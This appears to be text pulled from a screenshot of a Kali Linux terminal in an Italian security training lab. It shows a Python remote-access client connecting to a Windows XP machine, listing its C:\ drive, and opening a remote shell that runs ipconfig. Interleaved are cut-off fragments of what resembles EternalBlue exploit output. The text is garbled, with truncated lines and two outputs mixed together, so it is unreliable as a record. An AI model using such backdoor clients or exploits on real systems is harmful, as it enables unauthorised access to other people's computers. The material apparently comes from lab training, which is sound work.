 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Build_week_#2]
└─$ python3 Client_def.py
Connessione stabilita
1) Ottieni informazioni di sistema
2) Elenca il contenuto della directory
3) Avvia la shell
e) Chiudi la connessione
-Seleziona un'opzione: 1
Windows-XP-5.1.2600-SP3
-Seleziona un'opzione: 2
Inserisci il percorso: C:\
****************************************
AUTOEXEC.BAT
boot.ini
Bootfont.bin
CONFIG.SYS
Documents and Settings
IO.SYS
MSDOS.SYS
NTDETECT.COM
ntldr
pagefile.sys
Programmi
Python34
RECYCLER
System Volume Information
WINDOWS
****************************************
rget OS: Windows 5.1
lling barrel with fish... done
| Entering Danger Zo
[*] Preparing dynamite...
[*] Trying stick 1 (x86
[+] Successfully Leaked Transac
-Seleziona un'opzione: 3
Shell avviata. Inserisci comandi:
Inserisci un comando: ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.90.101
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.1.1
Inserisci un comando: